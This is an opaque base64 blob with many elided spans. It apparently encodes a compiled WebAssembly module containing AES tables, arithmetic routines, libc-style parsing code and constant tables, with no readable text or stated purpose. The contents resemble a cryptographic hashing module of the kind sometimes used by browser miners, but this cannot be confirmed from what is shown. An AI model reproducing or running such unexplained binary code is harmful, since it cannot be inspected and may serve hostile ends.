/[base64]/[base64]/[base64]/////w+DIjsgOUL/////D4MiOn4iPEIgiCA6ID1CIIgiOn58IkZC/////w+DIDsgOUIgiCI7fnwiSkIgiCA6IDt+IEZCIIh8fCA/fCI7IAIpAwCFITkgPEL/////[base64]/IAdBCGoiESkDACFGIAsgA0Ewc2oiAykDACFKIANBCGoiEykDACFLIAYgQiBKfDcDACASIEAgS3w3AwAgAyA5ID98NwMAIBMgPiBGfDcDACAHIEQgQyA9IEGFhYUiPSA6fDcDACARIEcgRSBIIEmFhYUiOyA8fDcDACACID0gOiA/hSAKrSAJrUIghoQgSoWFIkGFNwMAIAggOyA8IEaFIEsgTIWFIkqFNwMAIBYgQadxIQYgDQR/[base64]/[base64]/////w+DIkAgOkL/////D4MiQn4iS0IgiCBCIEFCIIgiQn58IklC/////w+DIEAgOkIgiCI6fnwiQEIgiCA6IEJ+IElCIIh8fCA/fCI6NwMAIAMgS0L/////[base64]/////w+DIj9+IkJCIIggOSA/fnwhPyA8IEJC/////w+DIDsgQEIgiCI7fiA/Qv////[base64]/////D4MiP34iPUIgiCA8ID9+fCE/IDkgPUL/////D4MgOiA+QiCIIjp+ID9C/////[base64]/wFxIQMgO0I4iKdB/wFxIQUgOUIYiKdB/wFxIQYgO0IYiKdB/wFxIQcDQEHS1gAtAAAhCkHX1gAtAAAhCUHR1gAtAAAhDUHW1gAtAAAhCEHQ1gAgBUH/AXFBAnRBkCBqKAIAIANB/[base64]/AXFBAnRBkBhqKAIAIAlB/wFxQQJ0QZAgaigCAHNzc3M2AgBB3NYAQdzWAC0AAEECdEGQCGooAgAgB0H/AXFBAnRBkCBqKAIAIA1B/[base64]/AXFBAnRBkCBqKAIAQeTWAC0AAEECdEGQCGooAgBzc3NzNgIAQejWACAGKAIAQe3WAC0AAEECdEGQEGooAgBB6NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHs1gAgBygCAEHs1gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEHz1gAtAAAhCkHy1gAtAAAhCUH31gAtAAAhDUHx1gAtAAAhCEH21gAtAAAhEEH71gAtAAAhDkHw1gAgAygCAEH/1gAtAABBAnRBkCBqKAIAQfrWAC0AAEECdEGQGGooAgBB8NYALQAAQQJ0QZAIaigCAEH11gAtAABBAnRBkBBqKAIAc3NzczYCAEH01gAgBSgCAEH+1gAtAABBAnRBkBhqKAIAQfnWAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQfTWAC0AAEECdEGQCGooAgBzc3NzNgIAQfjWACAGKAIAQf3WAC0AAEECdEGQEGooAgBB+NYALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEH81gAgBygCAEH81gAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQYTXAC0AAEECdEGQCGooAgBzc3NzNgIAQYjXACAGKAIAQY3XAC0AAEECdEGQEGooAgBBiNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGM1wAgBygCAEGM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQZTXAC0AAEECdEGQCGooAgBzc3NzNgIAQZjXACAGKAIAQZ3XAC0AAEECdEGQEGooAgBBmNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGc1wAgBygCAEGc1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQaTXAC0AAEECdEGQCGooAgBzc3NzNgIAQajXACAGKAIAQa3XAC0AAEECdEGQEGooAgBBqNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEGs1wAgBygCAEGs1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/AXFBAnRBkBhqKAIAc3NzczYCAEGz1wAtAAAhCkGy1wAtAAAhCUG31wAtAAAhDUGx1wAtAAAhCEG21wAtAAAhEEG71wAtAAAhDkGw1wAgAygCAEG/1wAtAABBAnRBkCBqKAIAQbrXAC0AAEECdEGQGGooAgBBsNcALQAAQQJ0QZAIaigCAEG11wAtAABBAnRBkBBqKAIAc3NzczYCAEG01wAgBSgCAEG+1wAtAABBAnRBkBhqKAIAQbnXAC0AAEECdEGQEGooAgAgCkH/AXFBAnRBkCBqKAIAQbTXAC0AAEECdEGQCGooAgBzc3NzNgIAQbjXACAGKAIAQb3XAC0AAEECdEGQEGooAgBBuNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEG81wAgBygCAEG81wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/AXFBAnRBkCBqKAIAQcTXAC0AAEECdEGQCGooAgBzc3NzNgIAQcjXACAGKAIAQc3XAC0AAEECdEGQEGooAgBByNcALQAAQQJ0QZAIaigCACAJQf8BcUECdEGQGGooAgAgDUH/AXFBAnRBkCBqKAIAc3NzczYCAEHM1wAgBygCAEHM1wAtAABBAnRBkAhqKAIAIA5B/wFxQQJ0QZAgaigCACAIQf8BcUECdEGQEGooAgAgEEH/[base64]/////[base64]/akEGdiEKQQAhBkEAIQADQCAFIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/g4QgD0IYiEIghoQ3AwAgDkIANwMAIAtCgICAgICAgIB/[base64]/akEHdiEKQQAhBkEAIQADQCAHIAatIg9COIYgD0IohkKAgICAgIDA/[base64]/[base64]/[base64]/[base64]/AXEiBUFQakEKSQRAIAQsAAJBJEYEQCABIAVBUGoQNiEKIARBA2ohAgwCCwsgASgCAEEDakF8cSIEKAIAIQogASAEQQRqNgIACyACLAAAIgVB/wFxQVBqQQpJBEBBACENA0AgDUEKbEFQaiAFQf8BcWohDSACQQFqIgIsAAAiBUH/AXFBUGpBCkkNAAsFQQAhDQsgAkEBaiEHIAVB/wFxQe0ARgR/[base64]/[base64]/ai0AACIEIAdB/wFxSAR/IARB/wFxIQQDfyAEQQFqIgQgDGogAjoAACAEIAMsAAAiB0H/AXFJDQAgAyEEIAcLBSADIQQgBwshAwsgA0H/[base64]/IBMEQCADEBIiCUUEQEEAIQlBACEGDBILIAMhBkEAIQMDQANAIAgoAgAiAiALKAIASQR/[base64]/IAgoAgAiBiALKAIASQR/[base64]/IAggBUEBajYCACAFLQAABSAAEAkLIAQgDWoiBC0AAEcNAyADQQFqIQMLCyAEQQFqIgQsAAAiBQ0ACwwDCyALKAIABEAgCCAIKAIAQX9qNgIACwwCCyAXDQAMAQsgCRAPIAYQDwsgDCQHC/8BAQR/IwchBSMHQRBqJAcgAkHI4QAgAhsiAygCACECAn8CQCABBH8CfyAAIAUgABshBCABLAAAIQAgAgRAIABB/wFxIgBBA3YiAUFwaiABIAJBGnVqckEHSw0DIABBgH9qIAJBBnRyIgBBAE4EQCADQQA2AgAgBCAANgIAQQEMAgsFIABBf0oEQCAEIABB/wFxNgIAIABBAEcMAgtBsOEAKAIARQRAIAQgAEH/vwNxNgIAQQEMAgsgAEH/[base64]/IANBoAFqIQEDQCABIAAgCKdqIgQpAAA3AAAgASAEKQAINwAIIAEgBCkAEDcAECABIAQpABg3ABggASAEKQAgNwAgIAEgBCkAKDcAKCABIAQpADA3ADAgASAEKQA4NwA4IAMQGiAIQkB9IQggB0KAfHwiB0L/A1YNAAsgCKcFQQALIQEgA0EQaiEEIAdCAFIEQCADQaABaiEGIAAgAWohACAHQgOIp0E/cSEBIAdCB4NCAFEEfyAGIAAgARAQBSAGIAAgAUEBahAQCxogBCAHNwMACyAFKQMAIgdC/[base64]/[base64]/BX4gAL0iBkI0iKdB/w9xIQIgAb0iB0I0iKdB/w9xIQQgBkKAgICAgICAgIB/gyEIAnwCQCAHQgGGIgVCAFENAAJ8IAJB/w9GIAG9Qv///////////wCDQoCAgICAgID4/wBWcg0BIAZCAYYiCSAFWARAIABEAAAAAAAAAACiIAAgBSAJURsPCyACBH4gBkL/////////B4NCgICAgICAgAiEBSAGQgyGIgVCf1UEQEEAIQIDQCACQX9qIQIgBUIBhiIFQn9VDQALBUEAIQILIAZBASACa62GCyIGIAQEfiAHQv////////8Hg0KAgICAgICACIQFIAdCDIYiBUJ/VQRAA0AgA0F/aiEDIAVCAYYiBUJ/VQ0ACwsgB0EBIAMiBGuthgsiB30iBUJ/VSEDIAIgBEoEQAJAA0ACQCADBEAgBUIAUQ0BBSAGIQULIAVCAYYiBiAHfSIFQn9VIQMgAkF/aiICIARKDQEMAgsLIABEAAAAAAAAAACiDAILCyADBEAgAEQAAAAAAAAAAKIgBUIAUQ0BGgUgBiEFCyAFQoCAgICAgIAIVARAA0AgAkF/[base64]/IA0gAUEBajYCACABLQAABSAAEAkLIghBMEYEfwN/[base64]/[base64]////////73+iRP///////+9/[base64]/[base64]/wBqIQUDQCAJrSAFQf8AcSIOQQJ0IApqIggoAgCtQh2GfCITpyEFIBNCgJTr3ANWBEAgE0KAlOvcA4AiFKchCSATIBRCgOyUo3x+fKchBQVBACEJCyAIIAU2AgAgACAAIA4gBRsgByAORiILIA4gAEH/AGpB/wBxR3IbIQggDkF/aiEFIAtFBEAgCCEADAELCyAGQWNqIQYgCUUNAAsgCEH/AGpB/wBxIQUgCEH+AGpB/wBxQQJ0IApqIQsgB0H/AGpB/wBxIgcgCEYEQCALIAVBAnQgCmooAgAgCygCAHI2AgAgBSEACyAHQQJ0IApqIAk2AgAgAUEJaiEBDAELCwNAAkAgAEEBakH/AHEhCCAAQf8AakH/[base64]/aiEQQYCU69wDIA12IQxBACEJIAchBQNAIAkgBUECdCAKaiILKAIAIgkgDXZqIQ8gCyAPNgIAIAwgCSAQcWwhCSABQXdqIAEgD0UgBSAHRnEiCxshASAHQQFqQf8AcSAHIAsbIQcgBUEBakH/AHEiBSAARw0ACyAJBEAgByAIRw0BIA4gDigCAEEBcjYCAAsMAQsLIABBAnQgCmogCTYCACAIIQAMAQsLQQAhAQNAIABBAWpB/wBxIQUgACABIAdqQf8AcSIJRgRAIAVBf2pBAnQgCmpBADYCACAFIQALIBZEAAAAAGXNzUGiIAlBAnQgCmooAgC4oCEWIAFBAWoiAUECRw0ACyAWIAS3IhiiIRcgBkE1aiIEIANrIgFBACABQQBKGyACIAEgAkgbIgJBNUgEQEQAAAAAAADwP0HpACACaxAYvUL///////////8AgyAXvUKAgICAgICAgIB/g4S/IhkhGiAXRAAAAAAAAPA/QTUgAmsQGBAiIhshFiAZIBcgG6GgIRcFRAAAAAAAAAAAIRYLIBcgB0ECakH/AHEiASAARwR8AkAgAUECdCAKaigCACIBQYDKte4BSQR8IAFFBEAgACAHQQNqQf8AcUYNAgsgGEQAAAAAAADQP6IgFqAFIAFBgMq17gFHBEAgGEQAAAAAAADoP6IgFqAhFgwCCyAAIAdBA2pB/wBxRgR8IBhEAAAAAAAA4D+iIBagBSAYRAAAAAAAAOg/oiAWoAsLIRYLQTUgAmtBAUoEfCAWRAAAAAAAAPA/ECJEAAAAAAAAAABhBHwgFkQAAAAAAADwP6AFIBYLBSAWCwUgFgugIBqhIRYgBEH/////B3FBfiARa0oEQCAWIBZEAAAAAAAA4D+iIBaZRAAAAAAAAEBDZkUiABshFiAGIABBAXNBAXFqIQYLIBYgBhAhCyEcIAokByAcC4wIAwp/BH4DfCAAQQRqIgYoAgAiBCAAQeQAaiIIKAIASQR/IAYgBEEBajYCACAELQAABSAAEAkLIQUCQAJAA0ACQAJAIAVBLmsOAwMBAAELIAYoAgAiBCAIKAIASQR/[base64]/[base64]/ajYCAAtCACEQCyADt0QAAAAAAAAAAKIgBEUNABogA7dE////////73+iRP///////+9/oiAQIA4gDyAKG0IChkJgfHwiDkEAIAJrrFUNABogA7dEAAAAAAAAEACiRAAAAAAAABAAoiAOIAJBln9qrFMNABogBEF/SgRAA0AgEkQAAAAAAADgP2ZFIgBBAXMgBEEBdHIhBCASIBIgEkQAAAAAAADwv6AgABugIRIgDkJ/fCEOIARBf0oNAAsLAnwCQCAOQiAgAqx9fCIPIAGsUwRAIA+nIgFBAEwEQEEAIQFB1AAhAAwCCwtB1AAgAWshACABQTVIDQAgA7chE0QAAAAAAAAAAAwBC0QAAAAAAADwPyAAEBi9Qv///////////wCDIAO3IhO9QoCAgICAgICAgH+DhL8LIRREAAAAAAAAAAAgEiAEQQFxRSABQSBIIBJEAAAAAAAAAABicXEiABsgE6IgFCATIAQgAEEBcWq4oqCgIBShIA6nECELBSAIKAIABEAgBiAGKAIAQX9qNgIACyAAQQAQESADt0QAAAAAAAAAAKILC7gGAQZ/[base64]/////[base64]/ajYCAAtBMAUgAQsgByAGIAUQOwwCCyACKAIAIgEgAygCAEkEfyACIAFBAWo2AgAgAS0AAAUgABAJC0EoRwRAIwUgAygCAEUNAhogAiACKAIAQX9qNgIAIwUMAgsDQAJAIAIoAgAiASADKAIASQR/IAIgAUEBajYCACABLQAABSAAEAkLIgFBUGpBCkkgAUG/f2pBGklyRQRAIAFB3wBGIAFBn39qQRpJckUNAQsMAQsLIwUgAUEpRg0BGiADKAIABEAgAiACKAIAQX9qNgIACyAAQQAQEUQAAAAAAAAAAAwBCyAFsiMGtpS7CwudAQEDfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAQRRqIgEoAgAgAEEcaiICKAIASwRAIAAoAiQhAyAAQQBBACADQQNxEQEAGgsgAEEANgIQIAJBADYCACABQQA2AgAgACgCACIBQQRxBH8gACABQSByNgIAQX8FIAAgACgCLCAAKAIwaiICNgIIIAAgAjYCBCABQRt0QR91CwtEAQN/IwchASMHQRBqJAcgABA+BH9BfwUgACgCICECIAAgAUEBIAJBA3ERAQBBAUYEfyABLQAABUF/[base64]/////wFxIgkQHCABQcD///[base64]/IAQgAkEBajYCACACLQAABSAAEAkLIgIiA0EgRiADQXdqQQVJcg0ACwJAAkAgAkEraw4DAAEAAQsgAkEtRkEfdEEfdSEIIAQoAgAiAiAGKAIASQR/[base64]/[base64]/wFxIgJLcQ0ACyADrSEKIAUhAyACIQUFIAIhAwsgByECIAEgBU1CfyAJrSILiCIMIApUcgRAIAEhAiADIQEMAgsDQCABIAQoAgAiAyAGKAIASQR/IAQgA0EBajYCACADLQAABSAAEAkLIgVBsdIAaiwAACIDQf8BcU0gAkH/AXGtIAogC4aEIgogDFZyBEAgASECIAUhAQwDBSADIQIMAQsAAAsACyABIAJBsdIAaiwAACIHQf8BcSIFSwRAQQAhAyAFIQIDQCABIANsIAJqIgNBx+PxOEkgASAEKAIAIgIgBigCAEkEfyAEIAJBAWo2AgAgAi0AAAUgABAJCyIFQbHSAGosAAAiB0H/AXEiAktxDQALIAOtIQogBSEDIAIhBQUgAiEDCyAHIQIgAa0hCyABIAVLBH9CfyALgCEMA38gCiAMVgRAIAEhAiADIQEMAwsgCiALfiINIAJB/wFxrSIOQn+FVgRAIAEhAiADIQEMAwsgDSAOfCEKIAEgBCgCACICIAYoAgBJBH8gBCACQQFqNgIAIAItAAAFIAAQCQsiA0Gx0gBqLAAAIgJB/wFxSw0AIAEhAiADCwUgASECIAMLIQELIAIgAUGx0gBqLQAASwRAA34gAiAEKAIAIgEgBigCAEkEfyAEIAFBAWo2AgAgAS0AAAUgABAJC0Gx0gBqLQAASw0AQQAhCEJ/CyEKCwsgBigCAARAIAQgBCgCAEF/ajYCAAsgCiAIrCIKhSAKfQsLCzoBAn8gAiAAKAIQIABBFGoiACgCACIEayIDIAMgAksbIQMgBCABIAMQEBogACAAKAIAIANqNgIAIAILaQECfyAAQcoAaiICLAAAIQEgAiABIAFB/wFqcjoAACAAKAIAIgFBCHEEfyAAIAFBIHI2AgBBfwUgAEEANgIIIABBADYCBCAAIAAoAiwiATYCHCAAIAE2AhQgACABIAAoAjBqNgIQQQALC9kBAQR/[base64]/IAFBgH9xQYC/A0cNARogACABOgAAQQEMAQsgAUGAEEkEQCAAIAFBBnZBwAFyOgAAIAAgAUE/cUGAAXI6AAFBAgwBCyABQYBAcUGAwANGIAFBgLADSXIEQCAAIAFBDHZB4AFyOgAAIAAgAUEGdkE/cUGAAXI6AAEgACABQT9xQYABcjoAAkEDDAELIAFBgIB8akGAgMAASQR/IAAgAUESdkHwAXI6AAAgACABQQx2QT9xQYABcjoAASAAIAFBBnZBP3FBgAFyOgACIAAgAUE/[base64]/AINCgICAgICAgPj/AFEEfyAAQSAgAiASQQNqIgMgBEH//[base64]/aiIHDQALIAgsAABBLUYEfCAcIAGaIByhoJoFIAEgHKAgHKELIQELIA9BACALKAIAIgZrIAYgBkEASBusIA8QFiIHRgRAIAlBC2oiB0EwOgAACyASQQJyIQogB0F/aiAGQR91QQJxQStqOgAAIAdBfmoiByAFQQ9qOgAAIANBAUghCSAEQQhxRSELIA4hBQNAIAUgDCABqiIGQaDSAGotAAByOgAAIAEgBrehRAAAAAAAADBAoiEBIAVBAWoiBiAQa0EBRgR/[base64]/IAghBgwBBSAICwshBgsLIAsgCygCACAMayIINgIAIAhBAEoNAAsFIAkhBwtBBiADIANBAEgbIQwgCEEASARAIAxBGWpBCW1BAWohEyANQeYARiEWIAYhAwNAQQAgCGsiBkEJIAZBCUgbIQogCSAHIANJBH9BASAKdEF/aiEUQYCU69wDIAp2IRdBACEIIAchBgNAIAYgCCAGKAIAIgggCnZqNgIAIBcgCCAUcWwhCCAGQQRqIgYgA0kNAAsgByAHQQRqIAcoAgAbIRggCAR/[base64]/k+vcA0sEQANAIAZBADYCACAGQXxqIgYgA0kEQCADQXxqIgNBADYCAAsgBiAGKAIAQQFqIgc2AgAgB0H/[base64]/IBZBAXMgDGoiAyAKSiAKQXtKcQR/[base64]/[base64]/aiIHIA5LDQALCyAAIAcgA0EJIANBCUgbEA0gA0F3aiEHIAVBBGoiBSAGSSADQQlKcQR/IAchAwwBBSAHCwsFIAMLQQlqQQlBABAOBSAAQTAgByAGIAdBBGogDRsiEkkgA0F/SnEEfyAEQQhxRSERIA5BCWoiCyENQQAgEGshECAOQQhqIQwgAyEFIAchBgN/[base64]/[base64]/IwchAiMHQYABaiQHIAJB5NQAKQIANwIAIAJB7NQAKQIANwIIIAJB9NQAKQIANwIQIAJB/[base64]////8HIANB/////[base64]/[base64]/IwchAiAAIwdqJAcjB0EPakFwcSQHIAILC4FMGQBBgAgLpSABAAAAAgAAAAMAAAAEAAAAxmNjpfh8fITud3eZ9nt7jf/y8g3Wa2u93m9vsZHFxVRgMDBQAgEBA85nZ6lWKyt95/7+GbXX12JNq6vm7HZ2mo/KykUfgoKdicnJQPp9fYfv+voVsllZ645HR8n78PALQa2t7LPU1GdfoqL9Ra+v6iOcnL9TpKT35HJylpvAwFt1t7fC4f39HD2Tk65MJiZqbDY2Wn4/P0H19/cCg8zMT2g0NFxRpaX00eXlNPnx8QjicXGTq9jYc2IxMVMqFRU/CAQEDJXHx1JGIyNlncPDXjAYGCg3lpahCgUFDy+amrUOBwcJJBISNhuAgJvf4uI9zevrJk4nJ2l/srLN6nV1nxIJCRsdg4OeWCwsdDQaGi42Gxst3G5usrRaWu5boKD7pFJS9nY7O0231tZhfbOzzlIpKXvd4+M+Xi8vcROEhJemU1P1udHRaAAAAADB7e0sQCAgYOP8/B95sbHItltb7dRqar6Ny8tGZ76+2XI5OUuUSkremExM1LBYWOiFz89Ku9DQa8Xv7ypPqqrl7fv7FoZDQ8WaTU3XZjMzVRGFhZSKRUXP6fn5EAQCAgb+f3+BoFBQ8Hg8PEQln5+6S6io46JRUfNdo6P+gEBAwAWPj4o/kpKtIZ2dvHA4OEjx9fUEY7y833e2tsGv2tp1QiEhYyAQEDDl//8a/fPzDr/S0m2Bzc1MGAwMFCYTEzXD7Owvvl9f4TWXl6KIRETMLhcXOZPExFdVp6fy/H5+gno9PUfIZGSsul1d5zIZGSvmc3OVwGBgoBmBgZieT0/Ro9zcf0QiImZUKip+O5CQqwuIiIOMRkbKx+7uKWu4uNMoFBQ8p97eebxeXuIWCwsdrdvbdtvg4DtkMjJWdDo6ThQKCh6SSUnbDAYGCkgkJGy4XFzkn8LCXb3T025DrKzvxGJipjmRkagxlZWk0+TkN/J5eYvV5+cyi8jIQ243N1nabW23AY2NjLHV1WScTk7SSamp4NhsbLSsVlb68/T0B8/[base64]/j4EyuYmLMiEREz0mlpu6nZ2XAHjo6JM5SUpy2bm7Y8Hh4iFYeHksnp6SCHzs5JqlVV/1AoKHil3996A4yMj1mhofgJiYmAGg0NF2W/v9rX5uYxhEJCxtBoaLiCQUHDKZmZsFotLXceDw8Re7Cwy6hUVPxtu7vWLBYWOqXGY2OE+Hx8me53d432e3sN//LyvdZra7Heb29UkcXFUGAwMAMCAQGpzmdnfVYrKxnn/v5itdfX5k2rq5rsdnZFj8rKnR+CgkCJycmH+n19Fe/6+uuyWVnJjkdHC/vw8OxBra1ns9TU/V+ioupFr6+/I5yc91OkpJbkcnJbm8DAwnW3txzh/f2uPZOTakwmJlpsNjZBfj8/AvX390+DzMxcaDQ09FGlpTTR5eUI+fHxk+JxcXOr2NhTYjExPyoVFQwIBARSlcfHZUYjI16dw8MoMBgYoTeWlg8KBQW1L5qaCQ4HBzYkEhKbG4CAPd/i4ibN6+tpTicnzX+ysp/qdXUbEgkJnh2Dg3RYLCwuNBoaLTYbG7Lcbm7utFpa+1ugoPakUlJNdjs7YbfW1s59s7N7UikpPt3j43FeLy+XE4SE9aZTU2i50dEAAAAALMHt7WBAICAf4/z8yHmxse22W1u+1GpqRo3Ly9lnvr5Lcjk53pRKStSYTEzosFhYSoXPz2u70NAqxe/v5U+qqhbt+/vFhkND15pNTVVmMzOUEYWFz4pFRRDp+fkGBAICgf5/f/CgUFBEeDw8uiWfn+NLqKjzolFR/l2jo8CAQECKBY+PrT+SkrwhnZ1IcDg4BPH19d9jvLzBd7a2da/a2mNCISEwIBAQGuX//w798/[base64]/b2EhwODqPCYWFfajU1+a5XV9BpubmRF4aGWJnBwSc6HR25J56eONnh4RPr+PizK5iYMyIREbvSaWlwqdnZiQeOjqczlJS2LZubIjweHpIVh4cgyenpSYfOzv+qVVV4UCgoeqXf348DjIz4WaGhgAmJiRcaDQ3aZb+/Mdfm5saEQkK40Ghow4JBQbApmZl3Wi0tER4PD8t7sLD8qFRU1m27uzosFhZjpcZjfIT4fHeZ7nd7jfZ78g3/8mu91mtvsd5vxVSRxTBQYDABAwIBZ6nOZyt9Viv+Gef+12K116vmTat2mux2ykWPyoKdH4LJQInJfYf6ffoV7/pZ67JZR8mOR/AL+/Ct7EGt1Gez1KL9X6Kv6kWvnL8jnKT3U6RyluRywFubwLfCdbf9HOH9k649kyZqTCY2Wmw2P0F+P/cC9ffMT4PMNFxoNKX0UaXlNNHl8Qj58XGT4nHYc6vYMVNiMRU/[base64]/B/j/LHIebFb7bZbar7UastGjcu+2We+OUtyOUrelEpM1JhMWOiwWM9Khc/Qa7vQ7yrF76rlT6r7Fu37Q8WGQ03Xmk0zVWYzhZQRhUXPikX5EOn5AgYEAn+B/n9Q8KBQPER4PJ+6JZ+o40uoUfOiUaP+XaNAwIBAj4oFj5KtP5KdvCGdOEhwOPUE8fW832O8tsF3ttp1r9ohY0IhEDAgEP8a5f/zDv3z0m2/0s1Mgc0MFBgMEzUmE+wvw+xf4b5fl6I1l0TMiEQXOS4XxFeTxKfyVad+gvx+PUd6PWSsyGRd57pdGSsyGXOV5nNgoMBggZgZgU/Rnk/cf6PcImZEIip+VCqQqzuQiIMLiEbKjEbuKcfuuNNruBQ8KBTeeafeXuK8XgsdFgvbdq3b4Dvb4DJWZDI6TnQ6Ch4UCknbkkkGCgwGJGxIJFzkuFzCXZ/C026906zvQ6xipsRikag5kZWkMZXkN9PkeYvyeecy1efIQ4vIN1luN2232m2NjAGN1WSx1U7SnE6p4EmpbLTYbFb6rFb0B/[base64]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[base64]/Gfkh7DVUKpUr4pMCR4+efl47xnoZ2coFQYI3Ufp5aQfPlsGL8nx/sQFQgeuPkGgDO9MmET9eU9Z36ldhVLn4RJMNUpVvfcii9/m4oePV/4g+lxLIFiXzv7knTLkR+k4XrKFl/cF9pN7MkMUpehijxHdbkZccbdwRRuSDndP5D6CPUh4p9KeijknaU8t3LegmbMNnBHRsw+1vcG+DaJElP8pyCv6TnujG0cL//DTJEBd74vEg7rvwyU7vTOUWfw8HgKYug5ckF/feuCQ+UcDQSQpDxNKJxtwHjRO2V6TuONk8vmEqIQB1joGz2FUfBREuHUq//[base64]/24/Y053FdZ742bDEkrSevaW6LXSWjzcA19O67Qeo1VhPWl6fDk+I5loLii9DYQO1MMqAeedT7sWpFolJJW6IhPW7BcVfi6vEzjuzuZ84eUe3Xa9NZyaxxdZK6sKNw0s21sNKVQuCjbcfhh4vIQjVEq49tkM1nddfwcrLzxQ84/ome70TwC6EOwMwpbyogpoXV/NBlNtBZTXJI7lMMOeU0eeXR117burz/[base64]/UeZuBIZo05sjTVfmlmcxzOam8xcKdQWxdoHZEzJszjwXUoT4BaJi9CvLs3hHFUf/RlSCI5NqSDjfWAdOXmVl8vx8ifyGUI4xcC5E0AvKhvBACaIweEdOZaDuOdH3OIP3Xuk35Cw6vSGXsiYBE/hvo0Tt0e+f3ueLoN8VdiWS2TyF9/YS3EK+2KfsfKsnsH5TjX3aqj6o3qolzpO9AmnYWvZD/RpzCPnAX+/aF0oZpZdNZjNM/[base64]